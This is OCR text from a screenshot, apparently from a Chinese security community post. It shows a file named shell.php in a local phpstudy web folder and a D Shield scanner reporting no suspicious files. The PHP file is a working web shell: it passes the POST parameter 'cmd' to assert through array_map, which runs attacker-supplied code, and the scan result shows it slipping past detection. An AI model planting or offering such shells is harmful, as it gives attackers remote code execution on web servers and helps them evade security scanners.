 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/25 23:55 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 function test($a,$b){
3 array_map($a,$b);
4 }
5 test(assert,array($_POST['cmd']));
6 ?>
D盾 v2.1.5.3 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明
先知社区